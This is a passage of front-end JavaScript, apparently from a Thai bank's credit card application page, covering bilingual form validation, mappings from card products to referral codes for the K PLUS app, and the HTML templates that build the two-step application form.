    "<option value='KCC SHOPEE' data-image='/SiteCollectionDocuments/kcc/img/card/shopee-card.jpg'>บัตรเครดิต KBank – Shopee Credit Card</option>"];

var lang = "th";
if (_spPageContextInfo.currentCultureName.substr(0, 2).toUpperCase() == "EN") {
  lang = "en";
}

var validators = {
    radio1: function(value){
        return null;
    },
    radio2: function(value){
        return null;
    },


    naMobileNo: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกเบอร์มือถือ' : 'Please enter numbers');
        } else if (!IsValidMobilePhone(value) || !/^0[869]/.test(value)) {
            return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลเบอร์มือถือให้ถูกต้อง' : 'Invalid numbers');;
        }
  
  if($('#naConfirmMobileNo').val().trim() != "")
  {
    if(value == $('#naConfirmMobileNo').val().trim())
    {
       $('#naConfirmMobileNo').parent().removeClass('required');  $('#naConfirmMobileNo').parent().find('.text-required').remove();			
    }
    
  }

        return null;
    },
    naConfirmMobileNo: function (value) {
        var mobileNo = $('#naMobileNo').val().trim();

        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณาระบุเบอร์มือถือให้ตรงกัน' : 'Mobile number not match');
        } else if (value !== mobileNo) {
            return (lang.toLowerCase() == "th" ? 'กรุณาระบุเบอร์มือถือให้ตรงกัน' : 'Mobile number not match');
        }

        return null;
    },
    naEmail: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกอีเมล' : 'Please enter email');
        } else if (!IsValidEmail(value)) {
            return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลอีเมลให้ถูกต้อง' : 'Invalid email');
        }

        return null;
    },
    naCitizenId: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกเลขบัตรประชาชน' : 'Please enter ID Card');
        } else if (!checkID(value)) {
            return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลเลขบัตรประชาชนให้ถูกต้อง' : 'Invalid ID Card');
        }

        return null;
    },
    naFirstName: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกชื่อ' : 'Please enter Name');
        } else if (!isThaiEngNonNumber(value)) {
            return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลชื่อให้ถูกต้อง' : 'Invalid Name');
        }

        return null;
    },
    naLastName: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกนามสกุล' : 'Please enter Surname');
        } else if (!isThaiEngNonNumber(value)) {
            return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลนามสกุลให้ถูกต้อง' : 'Invalid Surname');
        }

        return null;
    },
    naCareer: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกอาชีพ' : 'Please enter Occupation');
        }

        return null;
    },
    naSalary: function (value) {
        value = getAmount(value);

        //if (value === '') {
        //    return (lang.toLowerCase() == "th" ? 'กรุณากรอกรายได้ต่อเดือน' : 'Please enter Income per month');
        //} else if (!isNumberOnly(value) 
        //|| !/^[1-9]/.test(value)
        //|| getAmountDigit(value) > 7) {
        //    return (lang.toLowerCase() == "th" ? 'กรอกข้อมูลรายได้ต่อเดือนให้ถูกต้อง' : 'Invalid Income per month');
        //}
  if (value === '') {
        return 'กรุณากรอกรายได้ต่อเดือน';
  } else if (!isNumberOnly(value)) {
    return 'กรอกข้อมูลรายได้ต่อเดือนให้ถูกต้อง';
  } else if (!/^[1-9]/.test(value)) {
    return 'กรอกข้อมูลรายได้ต่อเดือนให้ถูกต้อง';
  } else if (getAmountDigit(value) > 7){
    return 'กรอกข้อมูลรายได้ต่อเดือนให้ถูกต้อง';
  } else if (+value < 15000) {
    return 'ต้องมีรายได้ตั้งแต่ 15,000 บาทขึ้นไป';
  }

        return null;
    },
    naProvince: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกจังหวัด' : 'Please enter Province');
        }

        return null;
    },
    naAmphoe: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกอำเภอ' : 'Please enter District');
        }

        return null;
    },
    naBranch: function (value) {
        if($('#naBranch').hasClass('no-validate')){
            return null;
        }

        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกสาขาที่สะดวก' : 'Please enter Branch');
        }

        return null;
    },
    naCallbackPeriod: function (value) {
        if (value === '') {
            return (lang.toLowerCase() == "th" ? 'กรุณากรอกช่วงเวลาที่สะดวกให้ติดต่อกลับ' : 'Please enter Preferred time');
        }

        return null;
    },


    juJuristicId: function(value){
        if (value === '') {
            return 'กรุณากรอกเลขนิติบุคคล';
        } else if (!/^[0-9]{13}$/g.test(value)) {
            return 'กรอกข้อมูลเลขนิติบุคคลให้ถูกต้อง';
        }

        return null;
    },
    juFirstName: function (value) {
        if (value === '') {
            return 'กรุณากรอกชื่อ';
        } else if (!isThaiEngNonNumber(value)) {
            return 'กรอกข้อมูลชื่อให้ถูกต้อง';
        }

        return null;
    },
    juLastName: function (value) {
        if (value === '') {
            return 'กรุณากรอกนามสกุล';
        } else if (!isThaiEngNonNumber(value)) {
            return 'กรอกข้อมูลนามสกุลให้ถูกต้อง';
        }

        return null;
    },
    juMobileNo: function (value) {
        if (value === '') {
            return 'กรุณากรอกเบอร์มือถือ';
        } else if (!IsValidMobilePhone(value) || !/^0[869]/.test(value)) {
            return 'กรอกข้อมูลเบอร์มือถือให้ถูกต้อง';
        }

        return null;
    },
    juConfirmMobileNo: function (value) {
        var mobileNo = $('#juMobileNo').val().trim();

        if (value === '') {
            return 'กรุณาระบุเบอร์มือถือให้ตรงกัน';
        } else if (value !== mobileNo) {
            return 'กรุณาระบุเบอร์มือถือให้ตรงกัน';
        }

        return null;
    },
    juEmail: function (value) {
        if (value === '') {
            return 'กรุณากรอกอีเมล';
        } else if (!IsValidEmail(value)) {
            return 'กรอกข้อมูลอีเมลให้ถูกต้อง';
        }

        return null;
    },
    juCompanyName: function (value) {
        if (value === '') {
            return 'กรุณากรอกชื่อบริษัท';
        } else if (!isCompanyNameFormat(value)) {
            return 'กรอกข้อมูลชื่อบริษัทให้ถูกต้อง';
        }

        return null;
    },
    juProvince: function (value) {
        if (value === '') {
            return 'กรุณากรอกจังหวัด';
        }

        return null;
    },
    juAmphoe: function (value) {
        if (value === '') {
            return 'กรุณากรอกอำเภอ';
        }

        return null;
    },
    juBranch: function (value) {
        if($('#juBranch').hasClass('no-validate')){
            return null;
        }

        if (value === '') {
            return 'กรุณากรอกสาขาที่สะดวก';
        }

        return null;
    },
    juCallbackPeriod: function (value) {
        if (value === '') {
            return 'กรุณากรอกช่วงเวลาที่สะดวกให้ติดต่อกลับ';
        }

        return null;
    },


    interest: function(value){
        return null;
    },
}

//Fix overlapse at first glance
$(".sc-s-apply").css("min-height", "632px");

function MappingOfferToKplus(ProductOffer)
{
var get_ProductOffer = "KCC "+ProductOffer.toUpperCase();

if(get_ProductOffer == "KCC PLATINUM" || get_ProductOffer == "KCC PLUSTINUM")
{
  return "VISA";
  
	}else if(get_ProductOffer == "KCC PLATINUM-MC")
	{
		return "MASTER";
}else if(get_ProductOffer == "KCC SHOPEE")
{
  return "SHOPEE";
}else if(get_ProductOffer == "KCC PTT-BLUE")
{			
  return "PTT";
}else if(get_ProductOffer == "KCC SIAMONE-KBANK")
{
  return "ONESIAM";
}else if(get_ProductOffer == "KCC KING-POWER")
{
  return "KINGPOWER";
}else if(get_ProductOffer == "KCC JCB")
{
  return "JCB";
}else if(get_ProductOffer == "KCC THE-PASSION")
{
  return "PASSION";
}else if(get_ProductOffer == "KCC TITANIUM")
{
  return "MASTER_Titanium";
}else if(get_ProductOffer == "KCC BANGKOK-HOSPITAL")
{
  return "DUSITA";
}else if(get_ProductOffer == "KCC LINEPOINTS")
{
  return "LINE";
}else if(get_ProductOffer == "KCC UNIONPAY-PLATINU")
{
  return "UNIONPAY";
}else if(get_ProductOffer == "KCC AMWAY")
{
  return "AMWAY";
}else{
  return get_ProductOffer;
}
}

var goToOldPage = true;


function CheckOldpage(ProductOffer)
{
var get_ProductOffer = "KCC "+ProductOffer.toUpperCase();

if(get_ProductOffer == "KCC PLATINUM")
{
  goToOldPage = false;
  return goToOldPage;
  
}else if(get_ProductOffer == "KCC PLUSTINUM")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC PLATINUM-MC")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC SHOPEE")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC PTT-BLUE")
{			
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC SIAMONE-KBANK")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC KING-POWER")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC JCB")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC THE-PASSION")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC TITANIUM")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC BANGKOK-HOSPITAL")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC LINEPOINTS")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC UNIONPAY-PLATINU")
{
  goToOldPage = false;
  return goToOldPage;
}else if(get_ProductOffer == "KCC AMWAY")
{
  goToOldPage = false;
  return goToOldPage;
}else{
  return goToOldPage;
}	
}


function MappingRefToKplus(ProductOffer)
{
var get_ProductOffer = "KCC "+ProductOffer.toUpperCase();

if(get_ProductOffer == "KCC PLATINUM" || get_ProductOffer == "KCC PLUSTINUM")
{
  goToOldPage = false;
  return "QTiU6PNuvD";
}else if(get_ProductOffer == "KCC PLATINUM-MC")
{
  goToOldPage = false;
  return "kEbwh07piMDS";
}else if(get_ProductOffer == "KCC SHOPEE")
{
  goToOldPage = false;
  return "sLlfv1O3nd";
}else if(get_ProductOffer == "KCC PTT-BLUE")
{			
  goToOldPage = false;
  return "7WhflyeCc2";
}else if(get_ProductOffer == "KCC SIAMONE-KBANK")
{
  goToOldPage = false;
  return "vi3vPEl9Tv";
}else if(get_ProductOffer == "KCC KING-POWER")
{
  goToOldPage = false;
  return "73CjVsQZrS";
}else if(get_ProductOffer == "KCC JCB")
{
  goToOldPage = false;
  return "QilnaBL90M";
}else if(get_ProductOffer == "KCC THE-PASSION")
{
  goToOldPage = false;
  return "LUNhtAMs78";
}else if(get_ProductOffer == "KCC TITANIUM")
{
  goToOldPage = false;
  return "eCx7HU35hk";
}else if(get_ProductOffer == "KCC BANGKOK-HOSPITAL")
{
  goToOldPage = false;
  return "Fj1t04cgGH";
}else if(get_ProductOffer == "KCC LINEPOINTS")
{
  goToOldPage = false;
  return "BaepGmpu0u";
}else if(get_ProductOffer == "KCC AMWAY")
{
  goToOldPage = false;
  return "8oLWBRHPoM";
}else if(get_ProductOffer == "KCC UNIONPAY-PLATINU")
{
  goToOldPage = false;
  return "JXphKURYsg";
}else{
  return "49koyleDRW";
}	
}

var setUTM_Promotion_Interval;
var getUTM_Promotion_Interval = "";

var RefCode = "VMxjBQkcT5&";

function setUTMInterval(value) {
getUTM_Promotion_Interval = value;
setUTM_Promotion_Interval = setInterval(setUTM_Promotion, 500);
  

}

function setUTM_Promotion() {
    console.log("setInterval");
if($('.promotion-self-apply-link').length > 0) {
  console.log("setInterval Condition " + getUTM_Promotion_Interval);
  //$('.promotion-self-apply-link').attr('href', 'https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref=VMxjBQkcT5&' + getUTM_Promotion_Interval);
  $('.promotion-self-apply-link').attr('href', 'https://www.kasikornbank.com/deeplink2020/Pages/index.aspx?ref=' + RefCode + getUTM_Promotion_Interval);
  clearInterval(setUTM_Promotion_Interval);
} 
}




$(document).ready(function () {


var pattern;	

var checkLogic = CheckOldpage($('#offered').text().trim());


if((_spPageContextInfo.serverRequestPath).toLowerCase().indexOf("creditcard.aspx") != -1)	
{
  checkLogic = false;
  goToOldPage = false;
}

if(goToOldPage)
{
  //window.selfApplyForm = false;
}

checkLogic = false;
goToOldPage = false;


if(window.selfApplyForm === true && !checkLogic){	
  pattern = "<div class='g-recaptcha'\
  data-sitekey='6LdiScgUAAAAAMdIWuDKUvcBGC0W-ncWrGcFiCXe'\
  data-callback='sendFormPart1'\
  data-error-callback='getTokenFailed'\
  data-size='invisible'>\
  </div>\
  \
  <div class='sc-step' data-step='1'>\
  <div class='sc-container container'>\
    <div class='sc-layout'>\
    <div class='sc-kplus'>\
      <div class='sc-inner'>\
      <h2 class='sc-heading'>สมัครง่าย รู้ผลอนุมัติไว</h2>\
      <h3 class='h5'>สมัครบัตรเครดิตกสิกรไทย ผ่าน K PLUS</h3>\
      <p class='h5 notice'>\
        <i class='icon-time blue'></i>\
        <span>\
        สมัครได้ตั้งแต่เวลา 08.30 - 19.30 น. <br>\
        บน K PLUS เวอร์ชันล่าสุด\
        </span>\
      </p>\
      \
      <ul>\
        <li>\
        <div class='image'>\
          <img width='36' src='/SiteCollectionDocuments/kcc/img/kplus-self-apply/icon-1.png' alt=''>\
        </div>\
        <span>มีบัญชีเงินฝาก<br class='visible-w767'>บน K PLUS</span>\
        </li>\
        <li>\
        <div class='image'>\
          <img width='22' src='/SiteCollectionDocuments/kcc/img/kplus-self-apply/icon-2.png' alt=''>\
        </div>\
        <span>รู้วงเงินสินเชื่อ<br class='visible-w767'>เบื้องต้นทันที</span>\
        </li>\
        <li>\
        <div class='image'>\
          <img width='22' src='/SiteCollectionDocuments/kcc/img/kplus-self-apply/icon-4.png' alt=''>\
        </div>\
        <span>ใช้เอกสารน้อย</span>\
        </li>\
        <li>\
        <div class='image'>\
          <img width='35' src='/SiteCollectionDocuments/kcc/img/kplus-self-apply/icon-3.png' alt=''>\
        </div>\
        <span>อนุมัติปั๊ป...<br class='visible-w767'>รอรับบัตรได้เลย</span>\
        </li>\
      </ul>\
      \
      <div class='action'>\
        <a href='#popup-kplus-self-apply' \
          data-mfp-src='#popup-kplus-self-apply' \
          class='btn open-promotion-popup hidden-w767 pxtm-click-openPopup' \
          title='apply_ดูขั้นตอนการสมัคร_CC_สมัครผ่าน_K_PLUS_desktop'>ดูขั้นตอนการสมัคร</a>\
        \
        <div class='self-apply-working-hours'>\
          <a target='_blank' \
          href='#' \
          class='btn visible-w767 pxtm-click-linkClick px-getUTMXParams droplead-self-apply-link' \
          title='apply_อนุมัติไว_ได้เงินก้อนทันที_สมัครผ่าน_K_PLUS_mobile'>สมัครผ่าน K PLUS</a>\
        </div>\
        <div class='self-apply-out-of-hours'>\
          <a href='#popup-kplus-self-apply' \
          data-mfp-src='#popup-kplus-self-apply' \
          class='btn open-promotion-popup visible-w767 pxtm-click-btnOutofService px-getUTMXParams' \
          title='apply_อนุมัติไว_ได้เงินก้อนทันที_สมัครผ่าน_K_PLUS_mobile'>ดูขั้นตอนการสมัคร</a>\
        </div>\
      </div>\
      </div>\
    </div>\
    <div class='sc-form'>\
      <div class='sc-inner'>\
      <h2 class='sc-heading c-white'>" + (lang.toLowerCase() == "th" ? "กรอกข้อมูล<br>เพื่อให้เจ้าหน้าที่ติดต่อกลับ" : "Fill in the information and our staff will contact you") + "</h2>\
      <p class='h5 notice'>\
        <i class='icon-time'></i>\
        <span>กรอกข้อมูลได้ 24 ชั่วโมง</span>\
      </p>\
      \
      <fieldset  class='fieldset-1'>\
        <div class='field'>\
          <div class='input' data-for='naMobileNo'>\
            <input id='naMobileNo' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "เบอร์มือถือ*" : "Mobile phone number*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='10'>\
          </div>\
        </div>\
        <div class='field field-comfirm-mobile-phone hide'>\
          <div class='input' data-for='naConfirmMobileNo'>\
            <input id='naConfirmMobileNo' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "ยืนยันเบอร์มือถือ*" : "Confirm your mobile phone number*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='10'>\
          </div>\
        </div>\
        <div class='field'>\
          <div class='input' data-for='naEmail'>\
							<input id='naEmail' type='email' autocomplete='off' name='' placeholder='" + (lang.toLowerCase() == "th" ? "อีเมล*" : "Email*") + "' autocapitalize='none'>\
          </div>\
        </div>\
        <div class='field field-citizen-card hide'>\
          <div class='input' data-for='naCitizenId'>\
            <input id='naCitizenId' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "เลขบัตรประชาชน*" : "National ID card*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='13'>\
          </div>\
        </div>\
      </fieldset>\
      \
      <p class='consent font-default'>" + (lang.toLowerCase() == "th" ? "ธนาคารจะเก็บรวบรวม ใช้ เปิดเผยข้อมูลส่วนบุคคลของคุณ เพื่อติดต่อ นำเสนอและประชาสัมพันธ์ผลิตภัณฑ์และบริการที่คุณสนใจ โปรดศึกษารายละเอียดและสิทธิใน<a id='LinkPolicy' href='https://www.kasikornbank.com/th/privacy-policy/Pages/privacy-policy.aspx' class='kcc-link normal' target='_blank'><span>นโยบายการคุ้มครองข้อมูลส่วนบุคคล</span></a>" : "KBank will collect, use and disclose your personal data to present and promote products and/or services that you may be interested in. Please study the details and your rights under the <a href='https://www.kasikornbank.com/en/privacy-policy/Pages/privacy-policy.aspx' class='kcc-link normal pxtm-click-linkClick' target='_blank' title='Personal Data Protection Policy.'><span>Personal Data Protection Policy.</span></a>") + "</p>\
      \
      <div id='applyNextButton' class='action a-center disabled-action' style = 'opacity: 0.5;'>\
        <a class='btn dark-green full-width pxtm-click-btnApply' title='ถัดไป' href='javascript:void(0)'>" + (lang.toLowerCase() == "th" ? "ถัดไป" : "Next") + "</a>\
      </div>\
      <div class='footnote colr-white'>\
                    This site is protected by reCAPTCHA<br>and the Google\
                    <a href='https://policies.google.com/privacy' target='_blank'><u>Privacy Policy</u></a>&nbsp;and&nbsp;<a href='https://policies.google.com/terms' target='_blank'><u>Terms of Service</u></a>&nbsp;apply.\
                </div>\
      </div>\
    </div>\
    </div>\
  </div>\
  </div>\
\
  <div class='sc-step' data-step='2'>\
  <div class='sc-container container'>\
    <div class='sc-inner'>\
    <p class='sc-heading c-white h2'>" + (lang.toLowerCase() == "th" ? "กรอกข้อมูล <br class='visible-w767'>เพื่อให้เจ้าหน้าที่ติดต่อกลับ" : "Fill in the information and our staff will contact you") + "</p>\
    <p class='h5 notice'>\
      <i class='icon-time'></i>\
      <span>กรอกข้อมูลได้ 24 ชั่วโมง</span>\
    </p>\
\
    <fieldset  class='fieldset-2'>\
      <div class='field'>\
        <div class='input' id ='ScopeCardFilter'>\
          <div class='select'>\
            <select class='select-hv-img_CardName' name='' id='CardFilter'>\
            </select>\
          </div>\
        </div>\
      </div>\
      <div class='field na-first-name-field'>\
        <div class='input' data-for='naFirstName'>\
          <input id='naFirstName' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "ชื่อ*" : "Name*") + "' onkeyup='ThaiEngNonNumberOnly(this.value,this)'>\
        </div>\
      </div>\
      <div class='field na-last-name-field'>\
        <div class='input' data-for='naLastName'>\
          <input id='naLastName' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "นามสกุล*" : "Surname*") + "' onkeyup='ThaiEngNonNumberOnly(this.value,this)'>\
        </div>\
      </div>\
      <div class='field'>\
        <div class='input' data-for='naCareer'>\
          <div class='select-field'>\
            <select id='naCareer' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกอาชีพ*" : "Occupation*") + "' class='select2'>\
              <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกอาชีพ*" : "Occupation*") + "</option>\
            </select>\
          </div>\
        </div>\
      </div>\
      <div class='field'>\
        <div class='input' data-for='naSalary'>\
          <input id='naSalary' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "รายได้ต่อเดือน*" : "Income per month*") + "' onkeyup='AmountOnly(this.value,this)'>\
        </div>\
      </div>\
      <div class='field'>\
        <div class='input' data-for='naProvince'>\
          <div class='select-field'>\
            <select id='naProvince' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกจังหวัด*" : "Province*") + "' class='select2'>\
              <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกจังหวัด*" : "Province*") + "</option>\
            </select>\
          </div>\
        </div>\
      </div>\
      <div class='field'>\
        <div class='input' data-for='naAmphoe'>\
          <div class='select-field'>\
            <select id='naAmphoe' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกอำเภอ*" : "District*") + "' class='select2'>\
              <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกอำเภอ*" : "District*") + "</option>\
            </select>\
          </div>\
        </div>\
      </div>\
      <div class='field' style='display:none;'>\
        <div class='input' data-for='naBranch'>\
          <div class='select-field'>\
            <select id='naBranch' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + "' class='select2'>\
              <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + "</option>\
            </select>\
          </div>\
        </div>\
      </div>\
      <div class='field'>\
        <div class='input' data-for='naCallbackPeriod'>\
          <div class='select-field'>\
            <select id='naCallbackPeriod' data-placeholder='" + (lang.toLowerCase() == "th" ? "ช่วงเวลาที่สะดวกให้ติดต่อกลับ*" : "Preferred time for our staff to contact you*") + "' class='select2'>\
              <option value=''>" + (lang.toLowerCase() == "th" ? "ช่วงเวลาที่สะดวกให้ติดต่อกลับ*" : "Preferred time for our staff to contact you*") + "</option>\
            </select>\
          </div>\
        </div>\
      </div>\
      \
        <div id='applyFinishButton' class='action a-center'>\
        <a href='javascript: applyFinishButtonHandler();' class='btn dark-green full-width pxtm-click-btnApply'>" + (lang.toLowerCase() == "th" ? "ส่งข้อมูล" : "Apply") + "</a>\
      </div>\
      <div class='action previous'>\
        <a href='#apply' class='kcc-link pxtm-click-linkClick' title='ย้อนกลับ'><i class='ic ic-arrow-left'></i><span>" + (lang.toLowerCase() == "th" ? "ย้อนกลับ" : "Back") + "</span></a>\
      </div>\
    </fieldset>\
    </div>\
  </div>\
  </div>";
}else{
  
 pattern = "<div class='sc-inner'>\
    <div class='container'>\
      <div class='sc-heading a-center'>\
        <h2 class='c-white'>" + (lang.toLowerCase() == "th" ? "สมัครบัตรเครดิต" : "Application for K-Credit Card") + "</h2>\
        <p class='desc c-white'>" + (lang.toLowerCase() == "th" ? "กรอกข้อมูล เพื่อให้เจ้าหน้าที่ติดต่อกลับ" : "Fill in the information and our staff will contact you") + "</p>\
      </div>\
      <div class='apply-form'>\
        <div id='msform' class='form'>\
            <div class='g-recaptcha'\
                        data-sitekey='6LdiScgUAAAAAMdIWuDKUvcBGC0W-ncWrGcFiCXe'\
                        data-callback='sendFormPart1'\
                        data-error-callback='getTokenFailed'\
                        data-size='invisible'>\
                    </div>\
          <fieldset  class='fieldset-1'>\
            <div class='fields'>\
              <div class='field'>\
                                    <div class='input' data-for='naMobileNo'>\
                                        <input id='naMobileNo' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "เบอร์มือถือ*" : "Mobile phone number*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='10'>\
                                    </div>\
                                </div>\
                                <div class='field'>\
                                    <div class='input' data-for='naConfirmMobileNo'>\
                                        <input id='naConfirmMobileNo' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "ยืนยันเบอร์มือถือ*" : "Confirm your mobile phone number*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='10'>\
                                    </div>\
                                </div>\
              <div class='field'>\
                                    <div class='input' data-for='naEmail'>\
                                        <input id='naEmail' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "อีเมล*" : "Email*") + "' autocapitalize='none'>\
                                    </div>\
                                </div>\
              <div class='field field-citizen-card hide'>\
                                    <div class='input' data-for='naCitizenId'>\
                                        <input id='naCitizenId' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "เลขบัตรประชาชน*" : "National ID card*") + "' onkeyup='NumberOnly(this.value,this)' maxlength='13'>\
                                    </div>\
                                </div>\
              <div class='field'>\
                <p class='form-desc c-white'>" + (lang.toLowerCase() == "th" ? "ธนาคารจะเก็บรวบรวม ใช้ เปิดเผยข้อมูลส่วนบุคคลของคุณ เพื่อติดต่อ นำเสนอและประชาสัมพันธ์ผลิตภัณฑ์และบริการที่คุณสนใจ โปรดศึกษารายละเอียดและสิทธิใน<a id='LinkPolicy' href='https://www.kasikornbank.com/th/privacy-policy/Pages/privacy-policy.aspx' class='kcc-link normal' target='_blank'><span>นโยบายการคุ้มครองข้อมูลส่วนบุคคล</span></a>" : "KBank will collect, use and disclose your personal data to present and promote products and/or services that you may be interested in. Please study the details and your rights under the <a href='https://www.kasikornbank.com/en/privacy-policy/Pages/privacy-policy.aspx' class='kcc-link normal pxtm-click-linkClick' target='_blank' title='Personal Data Protection Policy.'><span>Personal Data Protection Policy.</span></a>") + "</p>\
              </div>\
            </div>\
            <div id='applyNextButton' class='action a-center disabled-action' style = 'opacity: 0.5;'>\
              <a class='btn dark-green full-width pxtm-click-btnApply' title='ถัดไป' href='javascript:void(0)'>" + (lang.toLowerCase() == "th" ? "ถัดไป" : "Next") + "</a>\
            </div>\
            <div class='footnote colr-white'>\
                                This site is protected by reCAPTCHA<br>and the Google\
                                <a href='https://policies.google.com/privacy' target='_blank'><u>Privacy Policy</u></a>&nbsp;and&nbsp;<a href='https://policies.google.com/terms' target='_blank'><u>Terms of Service</u></a>&nbsp;apply.\
                            </div>\
          </fieldset>\
          <fieldset  class='fieldset-2'>\
            <div class='fields'>\
              <div class='field'>\
                <div class='input' id ='ScopeCardFilter'>\
                  <div class='select'>\
                    <select class='select-hv-img_CardName' name='' id='CardFilter'>\
                    </select>\
                  </div>\
                </div>\
              </div>\
              <div class='field na-first-name-field'>\
                                    <div class='input' data-for='naFirstName'>\
                                        <input id='naFirstName' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "ชื่อ*" : "Name*") + "' onkeyup='ThaiEngNonNumberOnly(this.value,this)'>\
                                    </div>\
                                </div>\
                                <div class='field na-last-name-field'>\
                                    <div class='input' data-for='naLastName'>\
                                        <input id='naLastName' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "นามสกุล*" : "Surname*") + "' onkeyup='ThaiEngNonNumberOnly(this.value,this)'>\
                                    </div>\
                                </div>\
              <div class='field'>\
                                    <div class='input' data-for='naCareer'>\
                                        <div class='select'>\
                                            <select id='naCareer' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกอาชีพ*" : "Occupation*") + "' class='select2'>\
                                                <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกอาชีพ*" : "Occupation*") + "</option>\
                                            </select>\
                                        </div>\
                                    </div>\
                                </div>\
              <div class='field'>\
                                    <div class='input' data-for='naSalary'>\
                                        <input id='naSalary' type='text' name='' placeholder='" + (lang.toLowerCase() == "th" ? "รายได้ต่อเดือน*" : "Income per month*") + "' onkeyup='AmountOnly(this.value,this)'>\
                                    </div>\
                                </div>\
               <div class='field'>\
                                    <div class='input' data-for='naProvince'>\
                                        <div class='select'>\
                                            <select id='naProvince' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกจังหวัด*" : "Province*") + "' class='select2'>\
                                                <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกจังหวัด*" : "Province*") + "</option>\
                                            </select>\
                                        </div>\
                                    </div>\
                                </div>\
              <div class='field'>\
                                    <div class='input' data-for='naAmphoe'>\
                                        <div class='select'>\
                                            <select id='naAmphoe' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกอำเภอ*" : "District*") + "' class='select2'>\
                                                <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกอำเภอ*" : "District*") + "</option>\
                                            </select>\
                                        </div>\
                                    </div>\
                                </div>\
               <div class='field' style='display:none;'>\
                                    <div class='input' data-for='naBranch'>\
                                        <div class='select'>\
                                            <select id='naBranch' data-placeholder='" + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + "' class='select2'>\
                                                <option value=''>" + (lang.toLowerCase() == "th" ? "เลือกสาขาที่สะดวก*" : "Branch*") + "</option>\
                                            </select>\
                                        </div>\
                                    </div>\
                                </div>\
               <div class='field'>\
                                    <div class='input' data-for='naCallbackPeriod'>\
                                        <div class='select'>\
                                            <select id='naCallbackPeriod' data-placeholder='" + (lang.toLowerCase() == "th" ? "ช่วงเวลาที่สะดวกให้ติดต่อกลับ*" : "Preferred time for our staff to contact you*") + "' class='select2'>\
                                                <option value=''>" + (lang.toLowerCase() == "th" ? "ช่วงเวลาที่สะดวกให้ติดต่อกลับ*" : "Preferred time for our staff to contact you*") + "</option>\
                                            </select>\
                                        </div>\
                                    </div>\
                                </div>\
            </div>\
            <div id='applyFinishButton' class='action a-center'>\
              <a href='javascript: applyFinishButtonHandler();' class='btn dark-green full-width pxtm-click-btnApply'>" + (lang.toLowerCase() == "th" ? "ส่งข้อมูล" : "Apply") + "</a>\
            </div>\
            <div class='action previous'>\
              <a href='#apply' class='kcc-link pxtm-click-linkClick' title='ย้อนกลับ'><i class='ic ic-arrow-left'></i><span>" + (lang.toLowerCase() == "th" ? "ย้อนกลับ" : "Back") + "</span></a>\
            </div>\
          </fieldset>\
        </div>\
      </div>\
    </div>\
  </div>";
}

pattern += "<style>\
.footnote {\
  font-family: Helvetica, Arial, sans-serif;\
  font-size: 11px;\
  color: #999;\
  font-weight: 400;\
  margin-top: 10px;\
}\
\
.colr-white {\
  color: #FFF;\
}\
\
.grecaptcha-badge { \
  display:none \
}\
</style>";




